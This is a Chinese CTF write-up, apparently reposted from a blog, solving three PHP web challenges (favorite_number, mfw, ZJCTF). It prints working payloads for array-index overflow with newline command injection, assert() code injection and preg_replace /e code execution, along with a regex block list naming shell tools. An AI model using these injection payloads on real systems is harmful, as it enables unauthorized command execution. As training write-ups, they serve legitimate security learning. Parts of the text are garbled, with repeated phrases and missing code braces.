攻防世界 favorite_number mfw[BJDCTF2020]ZJCTF,不过如此

Posted 听门外雪花飞

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了攻防世界 favorite_number mfw[BJDCTF2020]ZJCTF,不过如此相关的知识,希望对你有一定的参考价值。

favorite_number

进入环境得到源码

<?php

//php5.5.9

$stuff = $_POST["stuff"];

$array = ['admin', 'user'];

if($stuff === $array && $stuff[0] != 'admin')

$num= $_POST["num"];

if (preg_match("/^\\d+$/im",$num))

if (!preg_match("/sh|wget|nc|python|php|perl|\\?|flag||cat|echo|\\*|\\^|\\]|\\\\\\\\|'|\\"|\\|/i",$num))

echo "my favorite num is:";

system("echo ".$num);

else

echo 'Bonjour!';

else

highlight_file(__FILE__);

题目特意标注出了php的版本为5.5.9这里联想到一个数组下标溢出漏洞也就是说数组中键值为0的元素与键值为4294967296的元素是同一个



审计代码发现,通过POST方式传一个数组,传入的数组的内容必须与array数组内容全等,但这里有个矛盾,需要传入的数组的第一个元素不能为admin,但array数组的第一个元素就是admin,这里就要利用数组溢出漏洞了,使用如下payload

stuff[4294967296]=admin&stuff[1]=user&num=111

成功绕过接下来我们就要想办法绕过正则表达式了



传入了一个num,并且过滤掉了很多东西,并且经过了两次正则匹配过滤东西,这里我们可以使用%0a绕过匹配,以达到执行指令的效果

成功发现flag,但是这里把flag过滤掉了我们这么绕过

stuff[4294967296]=admin&stuff[1]=user&num=111%0ab=ag;a=fl;tac /$a$b

获得flag

mfw







进入到环境搜集到两个信息

可能存在git泄露,flag就在flag中



测试了以下确实存在git泄露那我们使用githack还原



简单看了一下代码在templates目录下发现了flag.php,在index.php中发现关键代码

<?php

if (isset($_GET['page']))

$page = $_GET['page'];

else

$page = "home";

$file = "templates/" . $page . ".php";

// I heard '..' is dangerous!

assert("strpos('$file', '..') === false") or die("Detected hacking attempt!");

// TODO: Make this look nice

assert("file_exists('$file')") or die("That file doesn't exist!");

?>

这里发现一个assert()函数,想到估计是代码执行漏洞,而$page没有任何的控制直接拼接,我们想利用assert()函数执行cat ./templates/flag.php获得flag,那么肯定要破坏原来的assert结构才能,使得我们目标才能达成

assert("strpos('$file', '..') === false")

assert("file_exists('$file')")

那么我们构造如下payload

?page=') or system('cat ./templates/flag.php');//

传入后就变成

$file="templates/') or system('cat ./templates/flag.php');//.php"

替换

assert("strpos('template/') or system('cat ./template/flag.php');//.php, '..') === false")

真正运行

strpos('template/') or system('cat ./template/flag.php'); 由于strpos函数报错,因此运行我们构造的语句or后面的语句



查看源码发现flag

[BJDCTF2020]ZJCTF,不过如此

进入题目给出源码

<?php

error_reporting(0);

$text = $_GET["text"];

$file = $_GET["file"];

if(isset($text)&&(file_get_contents($text,'r')==="I have a dream"))

echo "<br><h1>".file_get_contents($text,'r')."</h1></br>";

if(preg_match("/flag/",$file))

die("Not now!");

include($file); //next.php

else

highlight_file(__FILE__);

?>



代码中提示了next.php,并且过滤了flag,所以需要从next.php找找线索

首先绕过text的过滤,来看看next.php中是什么内容

解码发现内容

<?php

$id = $_GET['id'];

$_SESSION['id'] = $id;

function complex($re, $str)

return preg_replace(

'/(' . $re . ')/ei',

'strtolower("\\\\1")',

$str

);

foreach($_GET as $re => $str)

echo complex($re, $str). "\\n";

function getFlag()

@eval($_GET['cmd']);

进行一个简单的分析,我们的目的是传入$cmd参数,然后eval执行从而拿到flag。那该如何利用呢,在php中如果直接传.* .会被替代成下划线所以我们换个元字符\\S \\S表示匹配非空格以外的所有字符,这也我们就能够匹配我们想要的命令执行函数了

对 $_GET as $re => $str 的理解:

这是一个动态赋值的过程,即会将get请求中的参数名作为键 r e ,参数对应的值作为键值 re,参数对应的值作为键值 re,参数对应的值作为键值str

当中的 \\1 实际上就是 \\1 ,而 \\1 在正则表达式中有自己的含义。

这里的 \\1 实际上指定的是第一个子匹配项,我们拿 ripstech 官方给的 payload 进行分析,方便大家理解。

为什么要匹配到 $phpinfo() 或者 $phpinfo() ,才能执行 phpinfo 函数,这是一个小坑。这实际上是 PHP可变变量 的原因。在PHP中双引号包裹的字符串中可以解析变量,而单引号则不行。 $phpinfo() 中的 phpinfo() 会被当做变量先执行,执行后,即变成 $1 (phpinfo()成功执行返回true)

payload如下

?\\S*=$getFlag()&cmd=system('cat /flag');

攻防世界 mfw

以上是关于攻防世界 favorite_number mfw[BJDCTF2020]ZJCTF,不过如此的主要内容,如果未能解决你的问题,请参考以下文章